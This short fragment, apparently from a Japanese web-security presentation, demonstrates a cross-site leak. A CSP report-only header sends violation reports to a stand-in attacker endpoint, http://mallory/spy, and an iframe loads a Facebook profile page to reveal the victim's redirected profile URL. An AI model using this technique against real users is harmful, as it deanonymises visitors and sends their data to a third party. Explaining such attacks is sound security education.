 以下のページをユーザに開かせると
// HTTP Response Header
Content-Security-Policy-Report-Only "frame-src 'none';
report-uri http://mallory/spy;"
// Exploit HTML
<iframe src="https://www.facebook.com/profile.php">
 